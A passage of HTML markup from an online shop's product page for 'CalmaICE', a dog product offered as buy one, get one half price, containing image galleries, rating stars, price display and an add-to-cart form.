//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=823 823w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=990 990w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1100 1100w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1206 1206w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1346 1346w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1426 1426w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1646 1646w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1946 1946w" width="1946" height="1976" loading="lazy" sizes="(min-width: 1100px) 550px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24386863104329__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1946" alt="" srcset="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=246 246w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=493 493w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=600 600w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=713 713w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=823 823w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=990 990w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1100 1100w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1206 1206w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1346 1346w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1426 1426w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1646 1646w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1946 1946w" width="1946" height="1976" loading="lazy" class="image-magnify-none" sizes="(min-width: 1100px) 550px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41633790886217">
      <span class="visually-hidden">
        Åbn mediet 2 i modus
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Skub til venstre"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 1"
                aria-controls="Slider-template--24386863104329__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 2"
                aria-controls="Slider-template--24386863104329__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Skub til højre"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24386863104329__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Skub til venstre"
        aria-controls="GalleryThumbnails-template--24386863104329__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24386863104329__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24386863104329__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24386863104329__main-25269000732842"
              data-media-position="1"
              data-alt="CalmaICE - Köp 1 få den andra för halva priset! - V2"
              style="--ratio: 102.48447204968944%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 1 i gallerivisning"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24386863104329__main"
                aria-describedby="Thumbnail-template--24386863104329__main-1
"
              >
                <img src="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=416" alt="CalmaICE - Köp 1 få den andra för halva priset! - V2" srcset="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=54 54w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=74 74w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=104 104w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=162 162w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=208 208w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=324 324w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=416 416w" width="416" height="426" loading="lazy" sizes="(min-width: 1100px) calc((550 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24386863104329__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24386863104329__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24386863104329__main-41633790886217"
              data-media-position="2"
              data-alt="CalmaICE - Köp 1 få den andra för halva priset! - V2"
              style="--ratio: 101.52905198776757%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 2 i gallerivisning"
                
                aria-controls="GalleryViewer-template--24386863104329__main"
                aria-describedby="Thumbnail-template--24386863104329__main-2
"
              >
                <img src="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=416" alt="CalmaICE - Köp 1 få den andra för halva priset! - V2" srcset="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=54 54w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=74 74w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=104 104w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=162 162w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=208 208w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=324 324w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=416 416w" width="416" height="422" loading="lazy" sizes="(min-width: 1100px) calc((550 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24386863104329__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Skub til højre"
        aria-controls="GalleryThumbnails-template--24386863104329__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--24386863104329__main"
          data-section="template--24386863104329__main"
          data-url="/da-dk/products/calmaice-kop-1-fa-den-andra-for-halva-priset-v2"
          class="product__info-container main-product__info-container"
        >
                <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.3rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>Betyg 4,8 av 2700+ verifierade hundägare</strong></span>
    </div>
  
</div>
              <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                  <h1 class="h1">
                    CalmaICE - Köp 1 få den andra för halva priset! - V2
                  </h1>
                  <a href="/da-dk/products/calmaice-kop-1-fa-den-andra-for-halva-priset-v2" class="product__title">
                    <h2 class="h1">
                      CalmaICE - Köp 1 få den andra för halva priset! - V2
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--24386863104329__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--24386863104329__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        497,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        497,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            710,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">30</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Udsolgt
    </span></div>
</div>
                <div ><form method="post" action="/da-dk/cart/add" id="product-form-installment-template--24386863104329__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46489265865033">
                    
<input type="hidden" name="product-id" value="7258691076266" /><input type="hidden" name="section-id" value="template--24386863104329__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--24386863104329__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24386863104329__main">Produktvarianter</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24386863104329__main"
        class="select__select"
        form="product-form-template--24386863104329__main"
      ><option
            
              selected="selected"
            
            
            value="46489265865033"
          >Default Title - 497,00 kr</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--24386863104329__main,
  #SectionAtcBtn-template--24386863104329__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24386863104329__main"
      class="product-form main-product-form"
      data-section="template--24386863104329__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/da-dk/cart/add" id="product-form-template--24386863104329__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24386863104329__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46489265865033"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--24386863104329__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Læg i indkøbskurv
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--24386863104329__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Buy It Now
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="7258691076266" /><input type="hidden" name="section-id" value="template--24386863104329__main" /></form></product-form><link href="//shop.kompressify.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411756278974" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/da-dk"
      data-variant-id="46489265865033"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Tilgængelighed for afhentning kunne ikke indlæses</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Opdater
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//shop.kompressify.com/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861756278974" defer="defer"></script></div>

                

<dynamic-dates
  data-date-format="mm_dd"
